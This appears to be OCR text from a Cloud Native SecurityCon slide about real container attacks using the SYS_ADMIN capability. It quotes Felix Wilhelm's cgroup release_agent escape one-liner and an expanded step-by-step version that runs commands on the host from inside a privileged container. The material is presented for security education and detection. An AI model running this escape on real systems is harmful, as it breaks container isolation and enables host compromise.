 Real attacks - SYS_ADMIN
Falco
Cloud Native
SecurityCon
NORTH AMERICA
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
Felix Wilhelm
@_fel1x · Follow
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;echo
"#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0
>$d/w/cgroup.procs";sleep 1;cat /o
3:41 PM · Jul 17, 2019
Read the full conversation on Twitter
520 Reply Copy link
Read 10 replies
# In the container
mkdir /tmp/cgrp && mount -t cgroup -o rdma
cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n
's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" >
/tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ >
/tmp/cgrp/x/cgroup.procs"
Cloud Native
SecurityCon
Cloud Native
SecurityCon
NORTH AMERICA